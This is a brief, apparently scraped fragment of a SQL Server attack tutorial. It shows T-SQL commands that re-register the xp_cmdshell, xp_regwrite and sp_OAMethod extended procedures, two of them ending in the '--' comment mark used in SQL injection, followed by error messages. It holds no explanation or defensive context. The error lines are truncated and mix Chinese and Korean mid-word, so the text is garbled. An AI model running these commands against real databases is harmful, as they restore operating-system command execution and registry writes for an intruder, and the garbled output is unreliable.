 master
EXEC master.dbo.sp_addextendedproc 'xp_cmdshell', 'xplog70.dll'--
EXEC master.dbo.sp_addextendedproc 'xp_regwrite', 'xpstar.dll'--
EXEC sp_addextendedproc Sp_OAMethod ,@dllname ='odsole70.dll'
务器: 消息 2714, 级别 16, 状态 7, 过程 sp_addextendedproc, 行 11
이터베이스에 'xp_cmdshell'(이)라는 개체가 이미 있습니다.
务器: 消息 2714, 级别 16, 状态 7, 过程 sp_addextendedproc, 行 11
이터베이스에 'xp_regwrite'(이)라는 개체가 이미 있습니다.
务器: 消息 2714, 级别 16, 状态 7, 过程 sp_addextendedproc, 行 11
이터베이스에 'Sp_OAMethod'(이)라는 개체가 이미 있습니다.
图 254